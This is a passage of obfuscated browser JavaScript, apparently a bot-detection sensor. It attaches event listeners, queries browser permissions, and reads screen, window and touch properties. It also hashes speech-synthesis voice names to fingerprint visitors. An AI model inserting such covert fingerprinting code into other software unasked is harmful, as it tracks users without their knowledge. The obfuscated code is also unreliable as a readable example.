St()[Br(Id)],VD([],[][[]]))?St()[Br(Kk)].apply(null,[jh,Xv,B0]):St()[Br(Hv)].apply(null,[n4,mnz,Ld]));if(Mv(WPz,St()[Br(Kk)].call(null,jh,Xv,H1))){WPz=Os[NK()[tS(g8)](KF,F5z,rW,Nq)][St()[Br(NO)].call(null,WO,qZ,Bb)](WPz);}d23=Zr(X5);var IJ3=tC;var Wz3=Nq;var Zj3=Os[NK()[tS(C0)].call(null,gc,Tq,rW,SP)](function(){Ew.push(Ysz);var rmz=new (Os[HX()[IE(P0)].apply(null,[Uf,J4,UAz,SP])])(St()[Br(HK)](RO,IAz,ZO),Xc(Bz,[gE()[ZW(ZO)](Iwz,jX,b2z,Yp,Pt),St()[Br(HK)](RO,IAz,J4)]));Os[tw()[TR(Pt)](Zr(Zr(lU)),Zr(Zr(tC)),dO,Zm)][tw()[TR(H4)].call(null,d8,sf,US,Of)](rmz);IJ3++;if(j4(IJ3,Wz3)){Os[ER()[Eq(MGz)].apply(null,[Tr,HE])](Zj3);}Ew.pop();},fnz);}catch(T53){Ew.splice(XR(wg3,lU),Infinity,H6);d23=Zr([]);WPz=tw()[TR(B4)](Ld,tC,Bh,vF);}Ew.pop();};Ew.push(Usz);if(Zr(C53)){try{var CJ3=Ew.length;var D4z=Zr([]);VXz=VD(VXz,tw()[TR(hY)](lU,TS,RO,Yx));if(Zr(Zr(Os[ER()[Eq(SP)].apply(null,[Uv,FW])]))){VXz=VD(VXz,Kq(typeof Ft()[AR(kf)],VD('',[][[]]))?Ft()[AR(lU)].call(null,Gh,UW,mgz):Ft()[AR(xE)](tC,tU,Kb));Gdz*=jW;}else{VXz=VD(VXz,ER()[Eq(CQ)].apply(null,[vk,Jnz]));Gdz*=I3[tw()[TR(Ph)].call(null,mT,wd,J4,Mq)]();}}catch(rn3){Ew.splice(XR(CJ3,lU),Infinity,Usz);VXz=VD(VXz,tw()[TR(V0)](FY,wm,Y0,CZ));Gdz*=Ef;}C53=Zr(Zr({}));}Jhz();Os[Kq(typeof NK()[tS(Bp)],VD([],[][[]]))?NK()[tS(Pt)].apply(null,[rW,gkz,MB,B0]):NK()[tS(C0)](gc,cQ,d8,SP)](function(){Jhz();},BC[Vp]);if(j33&&Os[tw()[TR(Pt)](fF,Rp,dO,KU)][Ft()[AR(TX)](TS,ZQ,t4)]){Os[tw()[TR(Pt)](x0,MX,dO,KU)][Ft()[AR(TX)].apply(null,[Am,ZQ,t4])](Mv(typeof ER()[Eq(J4)],VD([],[][[]]))?ER()[Eq(bsz)](SZ,tC):ER()[Eq(Rp)](w1,Tkz),N6z,Zr(Zr([])));}if(Os[ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)].apply(null,[J4,ZQ,t4])]){Os[ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)].apply(null,[M1,ZQ,t4])](Kq(typeof ER()[Eq(Cc)],VD([],[][[]]))?ER()[Eq(Rp)](lkz,jK):ER()[Eq(Ql)](LU,D1),nI3,Zr(Zr([])));Os[ER()[Eq(SP)].apply(null,[Uv,FW])][Ft()[AR(TX)].apply(null,[W0,ZQ,t4])](ER()[Eq(H0)].apply(null,[Er,V1]),JJ3,Zr(Zr([])));Os[ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)](Zr(lU),ZQ,t4)](Kq(typeof Ft()[AR(EK)],VD([],[][[]]))?Ft()[AR(lU)](BU,x1,Ncz):Ft()[AR(ql)](EE,Lv,jd),zJ3,Zr(Zr(Pz)));Os[Mv(typeof ER()[Eq(fX)],'undefined')?ER()[Eq(SP)](Uv,FW):ER()[Eq(Rp)](Tnz,Ncz)][Mv(typeof Ft()[AR(OO)],VD('',[][[]]))?Ft()[AR(TX)](NO,ZQ,t4):Ft()[AR(lU)].apply(null,[lS,R3z,G0])](NK()[tS(pY)](bsz,kv,Nq,SP),Udz,Zr(Zr({})));Os[Kq(typeof ER()[Eq(lT)],VD('',[][[]]))?ER()[Eq(Rp)](j7z,P3z):ER()[Eq(SP)].call(null,Uv,FW)][Ft()[AR(TX)](Kk,ZQ,t4)](Ft()[AR(xjz)].apply(null,[Zr({}),Mc,Ql]),KVz,Zr(Zr(Pz)));Os[ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)](Zr(Zr(lU)),ZQ,t4)](ER()[Eq(Q4)](gr,jd),jdz,Zr(Zr([])));Os[ER()[Eq(SP)](Uv,FW)][Mv(typeof Ft()[AR(Cc)],'undefined')?Ft()[AR(TX)].call(null,EE,ZQ,t4):Ft()[AR(lU)](kf,xE,Psz)](Ft()[AR(Jnz)].apply(null,[Zr(Zr([])),UF,n4]),sI3,Zr(Zr({})));Os[Kq(typeof ER()[Eq(HR)],VD([],[][[]]))?ER()[Eq(Rp)].apply(null,[BMz,t2z]):ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)](BU,ZQ,t4)](tw()[TR(TY)](Bb,ZO,V4,CR),Pn3,Zr(Zr({})));Os[ER()[Eq(SP)].apply(null,[Uv,FW])][Kq(typeof Ft()[AR(IX)],VD('',[][[]]))?Ft()[AR(lU)](Zr(Zr({})),Zgz,Ssz):Ft()[AR(TX)](lS,ZQ,t4)](tw()[TR(nO)].call(null,Zr([]),Zr({}),Gh,Lr),qJ3,Zr(Zr({})));Os[ER()[Eq(SP)].call(null,Uv,FW)][Mv(typeof Ft()[AR(fX)],VD([],[][[]]))?Ft()[AR(TX)](Hv,ZQ,t4):Ft()[AR(lU)](fF,UMz,BU)](Ft()[AR(EK)].apply(null,[Pt,dQ,ml]),qs3,Zr(Zr([])));Os[ER()[Eq(SP)].apply(null,[Uv,FW])][Ft()[AR(TX)](L4,ZQ,t4)](Ft()[AR(XAz)].call(null,fF,Pw,Ub),T6z,Zr(X5));Os[ER()[Eq(SP)](Uv,FW)][Kq(typeof Ft()[AR(sf)],'undefined')?Ft()[AR(lU)].apply(null,[lT,ld,Gd]):Ft()[AR(TX)](IY,ZQ,t4)](St()[Br(x1)](Nq,xP,NO),Nn3,Zr(Zr({})));Os[ER()[Eq(SP)].apply(null,[Uv,FW])][Kq(typeof Ft()[AR(xf)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[sf,Vd,n4]):Ft()[AR(TX)](g8,ZQ,t4)](tw()[TR(RX)](Zr(tC),lU,x1,cw),B4z,Zr(Zr(Pz)));if(A23){Os[Mv(typeof ER()[Eq(MX)],'undefined')?ER()[Eq(SP)](Uv,FW):ER()[Eq(Rp)](qC,Eb)][Ft()[AR(TX)].call(null,Zr(lU),ZQ,t4)](St()[Br(H0)](fNz,tT,V4),DI3,Zr(Zr({})));Os[ER()[Eq(SP)].apply(null,[Uv,FW])][Ft()[AR(TX)](JX,ZQ,t4)](Ft()[AR(WO)](Zr(tC),dB,SP),Q6z,Zr(Zr(Pz)));Os[Mv(typeof ER()[Eq(RO)],'undefined')?ER()[Eq(SP)](Uv,FW):ER()[Eq(Rp)](fV,PMz)][Kq(typeof Ft()[AR(wm)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[Kk,qf,Nsz]):Ft()[AR(TX)](Cd,ZQ,t4)](tw()[TR(Jnz)].call(null,mT,FY,OC,xx),z4z,Zr(Zr(Pz)));Os[Kq(typeof ER()[Eq(jO)],VD('',[][[]]))?ER()[Eq(Rp)](Icz,Y9z):ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)].apply(null,[Zr(Zr([])),ZQ,t4])](Ft()[AR(A8)].call(null,Wf,Sv,m4),Q53,Zr(Zr(Pz)));dp(IL,[]);Os[ER()[Eq(SP)](Uv,FW)][Ft()[AR(TX)].call(null,x0,ZQ,t4)](tw()[TR(Id)](J4,FY,cS,lq),mJ3,Zr(Zr({})));Os[Mv(typeof ER()[Eq(hY)],VD([],[][[]]))?ER()[Eq(SP)](Uv,FW):ER()[Eq(Rp)].call(null,P7z,JS)][Ft()[AR(TX)](EP,ZQ,t4)](ER()[Eq(lX)](WR,Bp),Oz3,Zr(Zr({})));if(Os[St()[Br(FY)](xf,FD,Eb)]&&Os[Mv(typeof ER()[Eq(L6)],VD('',[][[]]))?ER()[Eq(HK)].apply(null,[Cx,mK]):ER()[Eq(Rp)](Usz,k5z)]&&Os[ER()[Eq(HK)].call(null,Cx,mK)][ER()[Eq(x1)](hT,Yp)]){var zI3=Os[St()[Br(FY)](xf,FD,O4)][NK()[tS(B4)].call(null,jR,Ev,g8,Hv)](FJ3);if(Zr(zI3)){zI3=Os[ER()[Eq(HK)].apply(null,[Cx,mK])][ER()[Eq(x1)].apply(null,[hT,Yp])]();Os[St()[Br(FY)](xf,FD,Hv)][HX()[IE(Fh)](FK,JX,cQ,Hv)](FJ3,zI3);}}}if(gYz){Os[ER()[Eq(SP)].apply(null,[Uv,FW])][Ft()[AR(TX)].call(null,fF,ZQ,t4)](tw()[TR(Kv)](Zr([]),P0,tY,UB),dz3,Zr(Zr(Pz)));Os[ER()[Eq(SP)].call(null,Uv,FW)][Kq(typeof Ft()[AR(s4)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[x0,psz,xJz]):Ft()[AR(TX)](Gh,ZQ,t4)](Kq(typeof tw()[TR(km)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[Zr([]),IX,Y7z,cQz]):tw()[TR(ml)].call(null,MB,X0,Hjz,Hq),Zdz,Zr(Zr([])));Os[Mv(typeof ER()[Eq(ql)],VD([],[][[]]))?ER()[Eq(SP)](Uv,FW):ER()[Eq(Rp)].call(null,UJz,cO)][Ft()[AR(TX)](J4,ZQ,t4)](ER()[Eq(J4)](WR,m1),Imz,Zr(X5));}}else if(Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](Am,FY,wm,sw)]){Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](EP,Gh,wm,sw)](HX()[IE(EB)](hrz,kr,Ek,SP),KVz);Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](Ld,JX,wm,sw)](tw()[TR(P8)](G8,km,ml,GP),jdz);Os[Kq(typeof ER()[Eq(sS)],'undefined')?ER()[Eq(Rp)](bf,INz):ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](MX,d8,wm,sw)](Ft()[AR(Vh)].call(null,Vl,Lq,xjz),sI3);Os[ER()[Eq(SP)](Uv,FW)][Mv(typeof tw()[TR(H0)],'undefined')?tw()[TR(Kh)].apply(null,[UE,B0,wm,sw]):tw()[TR(IY)](Zr(Zr(lU)),Zr(Zr(lU)),EV,Wrz)](Kq(typeof St()[Br(HK)],VD('',[][[]]))?St()[Br(Hv)].call(null,UHz,Uvz,Vl):St()[Br(ql)](W0,XP,FW),Pn3);Os[ER()[Eq(SP)].apply(null,[Uv,FW])][tw()[TR(Kh)](V4,ZO,wm,sw)](Ft()[AR(hY)](Zr({}),qF,Kh),T6z);Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](df,Zr({}),wm,sw)](Ft()[AR(Ph)](jO,nM,Th),Nn3);Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](Zr(lU),Am,wm,sw)](ER()[Eq(ql)](lD,Pt),B4z);if(A23){Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)](r1,L4,wm,sw)](Mv(typeof tw()[TR(l0)],'undefined')?tw()[TR(Kv)](B0,Zr(lU),tY,UB):tw()[TR(IY)].apply(null,[MB,RO,jC,Sb]),dz3);Os[ER()[Eq(SP)].call(null,Uv,FW)][tw()[TR(Kh)](Kw,Mf,wm,sw)](St()[Br(H0)].call(null,fNz,tT,NO),DI3);Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)].apply(null,[Zr(Zr({})),L4,wm,sw])](tw()[TR(ml)](B4,Zr(tC),Hjz,Hq),Zdz);Os[ER()[Eq(SP)].call(null,Uv,FW)][tw()[TR(Kh)](Zr(Zr(lU)),EE,wm,sw)](Ft()[AR(WO)].call(null,Zr(Zr([])),dB,SP),Q6z);Os[ER()[Eq(SP)](Uv,FW)][tw()[TR(Kh)].call(null,Bh,Zr(Zr(tC)),wm,sw)](tw()[TR(Jnz)](Zr([]),Wf,OC,xx),z4z);Os[ER()[Eq(SP)].apply(null,[Uv,FW])][tw()[TR(Kh)](Zr([]),Zr(Zr(tC)),wm,sw)](Mv(typeof ER()[Eq(MGz)],'undefined')?ER()[Eq(J4)](WR,m1):ER()[Eq(Rp)].call(null,m4,JNz),Imz);}}LEz();Qmz=PFz();if(KKz){GCz=tC;fOz(Zr(Pz));}Os[tw()[TR(Pt)].apply(null,[RO,Zr(Zr(tC)),dO,KU])].bmak[tw()[TR(qm)].call(null,Bh,WK,dH,vF)]=Zr({});Ew.pop();};var KJ3=function(){Ew.push(Nsz);if(Zr(Zr(Os[tw()[TR(Pt)].call(null,EP,H1,dO,ww)][Ft()[AR(Kv)].apply(null,[V4,SU,r1])]))&&Zr(Zr(Os[tw()[TR(Pt)].apply(null,[Wf,tC,dO,ww])][Ft()[AR(Kv)](g8,SU,r1)][tw()[TR(dO)](Zr([]),r1,WK,tU)]))){Yj3();if(Mv(Os[tw()[TR(Pt)].call(null,HR,XE,dO,ww)][Ft()[AR(Kv)](km,SU,r1)][Mv(typeof St()[Br(d8)],VD([],[][[]]))?St()[Br(Jnz)](Yp,H7z,jO):St()[Br(Hv)](frz,bjz,lS)],undefined)){Os[tw()[TR(Pt)](kf,B4,dO,ww)][Ft()[AR(Kv)](Zr(Zr(tC)),SU,r1)][Mv(typeof St()[Br(PJz)],VD('',[][[]]))?St()[Br(Jnz)](Yp,H7z,tm):St()[Br(Hv)].apply(null,[vLz,N5z,ES])]=Yj3;}}else{L73=Ft()[AR(SP)](k0,xB,G8);}Ew.pop();};var Yj3=function(){Ew.push(c8);var NJ3=Os[tw()[TR(Pt)](Zr(lU),EE,dO,Tb)][Ft()[AR(Kv)](Zr({}),Nd,r1)][tw()[TR(dO)](EE,Zr(tC),WK,m8)]();if(Rm(NJ3[Kq(typeof Ft()[AR(nb)],VD('',[][[]]))?Ft()[AR(lU)](Gh,pE,tTz):Ft()[AR(tC)](Zr(Zr(lU)),Rsz,ql)],tC)){var Q73=St()[Br(Kk)](jh,tU,Kw);for(var PVz=tC;hR(PVz,NJ3[Ft()[AR(tC)].call(null,Rp,Rsz,ql)]);PVz++){Q73+=St()[Br(Kk)](jh,tU,Yp)[Mv(typeof Ft()[AR(UW)],VD([],[][[]]))?Ft()[AR(jd)](Sd,Zk,xf):Ft()[AR(lU)].call(null,g8,lS,ql)](NJ3[PVz][Ft()[AR(ml)].call(null,Zr(Zr(lU)),LJz,WO)],Ft()[AR(Kh)].call(null,NO,Gq,jh))[Ft()[AR(jd)](UE,Zk,xf)](NJ3[PVz][HX()[IE(nm)].apply(null,[V3z,L4,vNz,Nq])]);}n73=NJ3[Ft()[AR(tC)].apply(null,[V4,Rsz,ql])];L73=Sr(tUz(Q73));}else{L73=St()[Br(EP)](Kv,Hc,Wf);}Ew.pop();};var hmz=function(){Ew.push(qGz);try{var AVz=Ew.length;var B53=Zr(Pz);F23=mC(gE()[ZW(EB)].call(null,GLz,VQ,J9z,kf,m1),Os[tw()[TR(Pt)](Gh,JX,dO,Ps)])&&Mv(typeof Os[tw()[TR(Pt)].call(null,Zr(tC),Mf,dO,Ps)][gE()[ZW(EB)].apply(null,[GLz,Pt,J9z,NO,m1])],tw()[TR(m1)](wd,kf,Am,Uv))?Os[Mv(typeof tw()[TR(Am)],'undefined')?tw()[TR(Pt)].apply(null,[Zr(Zr(lU)),FY,dO,Ps]):tw()[TR(IY)](Zr(Zr([])),C0,mnz,Xzz)][gE()[ZW(EB)].call(null,GLz,Mf,J9z,Zr(Zr({})),m1)]:VW(lU);}catch(C23){Ew.splice(XR(AVz,lU),Infinity,qGz);F23=VW(lU);}Ew.pop();};var Jz3=function(){var pA3=[];Ew.push(w6);var IVz=[NK()[tS(Vl)].apply(null,[Bh,WIz,V4,Hv]),HX()[IE(Yb)].apply(null,[BGz,MB,mIz,SP]),St()[Br(EK)].apply(null,[m4,EMz,P0]),Mv(typeof St()[Br(xf)],VD([],[][[]]))?St()[Br(XAz)](Fh,sDz,kr):St()[Br(Hv)](ZBz,Rjz,B8),Mv(typeof tw()[TR(Vh)],VD('',[][[]]))?tw()[TR(pE)](RO,BU,Bl,pAz):tw()[TR(IY)].call(null,Kk,kr,qf,xb),tw()[TR(V6)](B0,Zr(Zr(lU)),BU,Knz),ER()[Eq(xjz)](D8,NO),gE()[ZW(nm)].call(null,K2z,EP,lY,Zr(lU),Rp),ER()[Eq(Jnz)](p0,Gl)];try{var SA3=Ew.length;var Bj3=Zr([]);if(Zr(Os[ER()[Eq(k0)](Uv,Hv)][Mv(typeof ER()[Eq(W4)],VD('',[][[]]))?ER()[Eq(EK)](hD,xk):ER()[Eq(Rp)].apply(null,[lAz,JX])])){P4z=ER()[Eq(Pt)](cUz,lT);Ew.pop();return;}P4z=Ft()[AR(HR)].call(null,Kk,dnz,kr);var Bdz=function Pj3(sn3,tJ3){var Uj3;Ew.push(Ajz);return Uj3=Os[ER()[Eq(k0)](cw,Hv)][ER()[Eq(EK)].call(null,SZ,xk)][gE()[ZW(Yb)](DS,EP,Mzz,EE,Kk)](Xc(Bz,[St()[Br(sf)].apply(null,[sS,BF,Vl]),sn3]))[NK()[tS(IY)](xF,Psz,lT,Nq)](function(Smz){Ew.push(RMz);switch(Smz[gE()[ZW(FY)].apply(null,[UO,Nq,gO,Am,Kk])]){case Mv(typeof gE()[ZW(FY)],VD([],[][[]]))?gE()[ZW(TS)].call(null,lHz,Gh,D7z,Fb,Pt):gE()[ZW(Nq)](Ucz,ZO,Hkz,UW,vsz):pA3[tJ3]=lU;break;case Mv(typeof St()[Br(lS)],'undefined')?St()[Br(WO)](Bp,BK,tm):St()[Br(Hv)](jMz,sjz,IY):pA3[tJ3]=fB;break;case St()[Br(bl)].call(null,nO,xK,Pt):pA3[tJ3]=tC;break;default:pA3[tJ3]=Kk;}Ew.pop();})[Mv(typeof Ft()[AR(Am)],'undefined')?Ft()[AR(Yb)](ZO,bnz,V6):Ft()[AR(lU)].call(null,WK,gZz,V3z)](function(TI3){Ew.push(nRz);pA3[tJ3]=Mv(TI3[ER()[Eq(df)](Y9z,df)][ER()[Eq(xW)].apply(null,[ZT,TO])](Kq(typeof ER()[Eq(WO)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,Pgz,X0):ER()[Eq(XAz)](Tx,O4)),VW(lU))?Nq:EP;Ew.pop();}),Ew.pop(),Uj3;};var H73=IVz[Ft()[AR(LS)](Zr(Zr([])),KX,m1)](function(m23,Og3){return Bdz(m23,Og3);});Os[ER()[Eq(H1)].apply(null,[nF,Cc])][tw()[TR(OO)].apply(null,[IY,jd,jX,Vv])](H73)[NK()[tS(IY)](xF,rgz,EE,Nq)](function(){Ew.push(NO);P4z=Ft()[AR(P8)](Zr(Zr(tC)),IGz,kf)[Ft()[AR(jd)](p8,J9z,xf)](pA3[ER()[Eq(lS)].apply(null,[LR,V0])](BC[fB],fB)[St()[Br(fF)](P0,UAz,Zr(Zr(tC)))](St()[Br(Kk)].call(null,jh,jZz,jO)),ER()[Eq(Kk)].call(null,Nnz,EB))[Ft()[AR(jd)].call(null,Zr(Zr({})),J9z,xf)](pA3[fB],ER()[Eq(Kk)](Nnz,EB))[Ft()[AR(jd)](Zr({}),J9z,xf)](pA3[ER()[Eq(lS)](LR,V0)](BC[d8])[St()[Br(fF)].call(null,P0,UAz,MB)](Kq(typeof St()[Br(bl)],VD('',[][[]]))?St()[Br(Hv)].call(null,sd,XLz,xW):St()[Br(Kk)].call(null,jh,jZz,Yb)),St()[Br(Vh)].apply(null,[V6,lX,M1]));Ew.pop();});}catch(Wdz){Ew.splice(XR(SA3,lU),Infinity,w6);P4z=tw()[TR(Nq)](nm,XE,VQ,qO);}Ew.pop();};var H33=function(){Ew.push(km);if(Os[ER()[Eq(k0)](Bjz,Hv)][gE()[ZW(Fb)](sS,Vp,Jnz,Zr([]),Kk)]){Os[ER()[Eq(k0)].call(null,Bjz,Hv)][Kq(typeof gE()[ZW(sf)],VD(St()[Br(Kk)](jh,DAz,Zr([])),[][[]]))?gE()[ZW(Nq)](xl,t4,hMz,p8,Bzz):gE()[ZW(Fb)].call(null,sS,Kw,Jnz,sf,Kk)][NK()[tS(Ld)](lw,TY,fF,Hv)]()[NK()[tS(IY)](xF,FK,fB,Nq)](function(vmz){Kdz=vmz?lU:tC;})[Mv(typeof Ft()[AR(rS)],'undefined')?Ft()[AR(Yb)](lU,IK,V6):Ft()[AR(lU)](Kk,Kkz,vE)](function(mI3){Kdz=tC;});}Ew.pop();};var GI3=function(){return Tqz.apply(this,[wj,arguments]);};var b23=function(){Ew.push(jd);if(Zr(LA3)){try{var A73=Ew.length;var Tn3=Zr(Zr(X5));VXz=VD(VXz,Mv(typeof ER()[Eq(Sd)],VD([],[][[]]))?ER()[Eq(RX)].apply(null,[Cp,Fh]):ER()[Eq(Rp)](Jm,w4));if(Zr(Zr(Os[Mv(typeof tw()[TR(hMz)],'undefined')?tw()[TR(Pt)].apply(null,[d8,df,dO,FGz]):tw()[TR(IY)](JX,Zr([]),dMz,z0)][Mv(typeof St()[Br(l0)],'undefined')?St()[Br(Kh)](Fb,tnz,Zr([])):St()[Br(Hv)](G2z,ccz,MB)]||Os[tw()[TR(Pt)](Gp,ES,dO,FGz)][ER()[Eq(Kv)](KGz,FK)]||Os[tw()[TR(Pt)].apply(null,[Kw,nm,dO,FGz])][Mv(typeof St()[Br(m1)],VD('',[][[]]))?St()[Br(P8)](ml,gIz,SP):St()[Br(Hv)](Jnz,hsz,Fl)]))){VXz=VD(VXz,Ft()[AR(xE)].call(null,JX,psz,Kb));Gdz+=BC[Vl];}else{VXz=VD(VXz,ER()[Eq(CQ)](lm,Jnz));Gdz+=Nb;}}catch(Vn3){Ew.splice(XR(A73,lU),Infinity,jd);VXz=VD(VXz,tw()[TR(V0)](Ff,lU,Y0,BIz));Gdz+=Nb;}LA3=Zr(Zr({}));}var qVz=bw();var bG3=St()[Br(Kk)](jh,TMz,V4)[Ft()[AR(jd)].apply(null,[Zr(lU),bMz,xf])](rt(qVz));var BI3=n1(Os[Kq(typeof tw()[TR(wD)],'undefined')?tw()[TR(IY)](VQ,Pt,BU,Wp):tw()[TR(Pt)].call(null,MX,J4,dO,FGz)].bmak[HX()[IE(C0)].apply(null,[psz,Fb,D1,Hv])],BC[Fl]);var K53=VW(lU);var E33=VW(lU);var MI3=VW(lU);var vdz=VW(lU);var b53=VW(lU);var SI3=VW(lU);var bz3=VW(lU);var fI3=VW(lU);try{var Wmz=Ew.length;var xn3=Zr({});fI3=Os[Ft()[AR(SS)](xW,j6,Yp)](mC(NK()[tS(V4)](UW,q1,Bb,G8),Os[tw()[TR(Pt)](P0,G8,dO,FGz)])||Rm(Os[ER()[Eq(k0)](zE,Hv)][St()[Br(Sl)].apply(null,[rS,cLz,jX])],tC)||Rm(Os[ER()[Eq(k0)](zE,Hv)][gE()[ZW(B8)](Hv,WK,LS,W0,m1)],tC));}catch(tmz){Ew.splice(XR(Wmz,lU),Infinity,jd);fI3=VW(lU);}try{var X33=Ew.length;var I23=Zr({});K53=Os[tw()[TR(Pt)](tm,lT,dO,FGz)][ER()[Eq(VQ)].call(null,OX,B4)]?Os[tw()[TR(Pt)](wd,lS,dO,FGz)][ER()[Eq(VQ)](OX,B4)][tw()[TR(nqz)](Gp,IX,r6,Zm)]:VW(lU);}catch(En3){Ew.splice(XR(X33,lU),Infinity,jd);K53=VW(lU);}try{var DJ3=Ew.length;var Lg3=Zr(Pz);E33=Os[tw()[TR(Pt)].apply(null,[tm,Bp,dO,FGz])][ER()[Eq(VQ)](OX,B4)]?Os[tw()[TR(Pt)](fF,fF,dO,FGz)][Mv(typeof ER()[Eq(Vl)],VD([],[][[]]))?ER()[Eq(VQ)](OX,B4):ER()[Eq(Rp)](LBz,ZZz)][Ft()[AR(V6)](EB,Lzz,W1)]:VW(lU);}catch(mg3){Ew.splice(XR(DJ3,lU),Infinity,jd);E33=VW(I3[gE()[ZW(Kk)](KC,p8,Cc,EE,EP)]());}try{var n23=Ew.length;var Ln3=Zr(Zr(X5));MI3=Os[tw()[TR(Pt)](Kw,sf,dO,FGz)][ER()[Eq(VQ)].apply(null,[OX,B4])]?Os[Mv(typeof tw()[TR(EE)],'undefined')?tw()[TR(Pt)].apply(null,[TS,EE,dO,FGz]):tw()[TR(IY)](Ff,tC,nIz,bl)][ER()[Eq(VQ)](OX,B4)][NK()[tS(tm)](kQ,jh,EP,Kk)]:VW(lU);}catch(TA3){Ew.splice(XR(n23,lU),Infinity,jd);MI3=VW(lU);}try{var Jmz=Ew.length;var ms3=Zr([]);vdz=Os[Mv(typeof tw()[TR(d8)],'undefined')?tw()[TR(Pt)].call(null,Zr([]),UE,dO,FGz):tw()[TR(IY)](Zr(tC),km,G0,n2z)][ER()[Eq(VQ)].call(null,OX,B4)]?Os[tw()[TR(Pt)](V4,d8,dO,FGz)][ER()[Eq(VQ)].call(null,OX,B4)][ER()[Eq(ml)](gZz,jO)]:VW(lU);}catch(N4z){Ew.splice(XR(Jmz,lU),Infinity,jd);vdz=VW(lU);}try{var t73=Ew.length;var Xj3=Zr(Pz);b53=Os[tw()[TR(Pt)](Vp,Gh,dO,FGz)][St()[Br(O1)](W4,vRz,xW)]||(Os[ER()[Eq(SP)].call(null,wIz,FW)][Mv(typeof ER()[Eq(mT)],'undefined')?ER()[Eq(s4)](jtz,B8):ER()[Eq(Rp)](EBz,FK)]&&mC(HX()[IE(TS)].call(null,Yp,xk,zC,G8),Os[ER()[Eq(SP)].apply(null,[wIz,FW])][ER()[Eq(s4)].call(null,jtz,B8)])?Os[Kq(typeof ER()[Eq(r6)],VD('',[][[]]))?ER()[Eq(Rp)](c0,Bzz):ER()[Eq(SP)](wIz,FW)][ER()[Eq(s4)].apply(null,[jtz,B8])][Kq(typeof HX()[IE(ZO)],'undefined')?HX()[IE(EP)](Mf,UE,VGz,K3z):HX()[IE(TS)](Yp,Rp,zC,G8)]:Os[Kq(typeof ER()[Eq(A8)],VD('',[][[]]))?ER()[Eq(Rp)](EV,BNz):ER()[Eq(SP)](wIz,FW)][St()[Br(MGz)](Hjz,jUz,Fb)]&&mC(HX()[IE(TS)](Yp,Vp,zC,G8),Os[ER()[Eq(SP)].call(null,wIz,FW)][St()[Br(MGz)](Hjz,jUz,Wf)])?Os[ER()[Eq(SP)].call(null,wIz,FW)][St()[Br(MGz)](Hjz,jUz,FW)][HX()[IE(TS)](Yp,Ff,zC,G8)]:VW(BC[jd]));}catch(qdz){Ew.splice(XR(t73,lU),Infinity,jd);b53=VW(lU);}try{var WVz=Ew.length;var m73=Zr({});SI3=Os[tw()[TR(Pt)](Yp,k0,dO,FGz)][St()[Br(dO)].call(null,KE,zcz,Vp)]||(Os[ER()[Eq(SP)].apply(null,[wIz,FW])][ER()[Eq(s4)].apply(null,[jtz,B8])]&&mC(Kq(typeof NK()[tS(Sd)],VD([],[][[]]))?NK()[tS(Pt)](wd,d4,Fl,q6):NK()[tS(k0)](bk,zC,rW,SP),Os[ER()[Eq(SP)].apply(null,[wIz,FW])][Mv(typeof ER()[Eq(pE)],'undefined')?ER()[Eq(s4)](jtz,B8):ER()[Eq(Rp)].apply(null,[ml,hl])])?Os[ER()[Eq(SP)].call(null,wIz,FW)][Mv(typeof ER()[Eq(Th)],'undefined')?ER()[Eq(s4)](jtz,B8):ER()[Eq(Rp)](pX,Dm)][NK()[tS(k0)](bk,zC,Yb,SP)]:Os[Kq(typeof ER()[Eq(Ql)],'undefined')?ER()[Eq(Rp)].apply(null,[JK,z6]):ER()[Eq(SP)].apply(null,[wIz,FW])][Mv(typeof St()[Br(l0)],VD('',[][[]]))?St()[Br(MGz)](Hjz,jUz,Fh):St()[Br(Hv)](bf,k5z,Zr(Zr([])))]&&mC(NK()[tS(k0)](bk,zC,O4,SP),Os[ER()[Eq(SP)].apply(null,[wIz,FW])][St()[Br(MGz)].call(null,Hjz,jUz,RO)])?Os[ER()[Eq(SP)](wIz,FW)][St()[Br(MGz)](Hjz,jUz,B0)][NK()[tS(k0)](bk,zC,r1,SP)]:VW(BC[jd]));}catch(m4z){Ew.splice(XR(WVz,lU),Infinity,jd);SI3=VW(BC[jd]);}try{var fJ3=Ew.length;var Az3=Zr(Zr(X5));bz3=mC(ER()[Eq(Kh)](Eh,Sl),Os[tw()[TR(Pt)].apply(null,[Hv,UE,dO,FGz])])&&Mv(typeof Os[Kq(typeof tw()[TR(SS)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[Zr([]),Ld,tBz,mAz]):tw()[TR(Pt)].apply(null,[Zr(Zr(lU)),NO,dO,FGz])][ER()[Eq(Kh)].apply(null,[Eh,Sl])],tw()[TR(m1)].call(null,Nq,Zr(Zr(lU)),Am,Rf))?Os[Mv(typeof tw()[TR(Xnz)],VD([],[][[]]))?tw()[TR(Pt)](fF,Zr(lU),dO,FGz):tw()[TR(IY)](Zr(Zr([])),kf,zm,EK)][ER()[Eq(Kh)](Eh,Sl)]:VW(lU);}catch(VI3){Ew.splice(XR(fJ3,lU),Infinity,jd);bz3=VW(lU);}cj3=Os[St()[Br(HR)].call(null,k0,CO,Zr(Zr({})))](n1(Os[tw()[TR(Pt)](Zr(Zr({})),V4,dO,FGz)].bmak[HX()[IE(C0)](psz,SP,D1,Hv)],HO(I33,I33)),lT);Ndz=Os[St()[Br(HR)].call(null,k0,CO,kf)](n1(cj3,d8),BC[df]);var Pg3=Os[ER()[Eq(lT)].apply(null,[STz,H0])][ER()[Eq(Ld)].call(null,r1,fB)]();var g53=Os[St()[Br(HR)](k0,CO,Kw)](n1(HO(Pg3,mO),fB),lT);var 